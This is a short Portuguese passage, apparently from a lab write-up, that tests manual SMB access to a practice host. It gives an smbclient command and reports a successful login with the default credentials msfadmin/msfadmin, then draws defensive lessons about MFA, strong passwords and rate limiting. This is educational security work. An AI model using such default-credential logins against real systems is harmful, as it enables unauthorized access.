
Testando acesso manua com comando smb:
smbclient -L //192.168.56.102 -U msfadmin

Digitando senha msfadmin listada no print acima, êxito:


Resumindo: entendemos agora porque duplo fator de acesso, senhas fortes, tokens, configurações de firewall co limite de tentativas de acesso por IP, verificação de fator humano pra evitar injeções automáticas, entre outros.

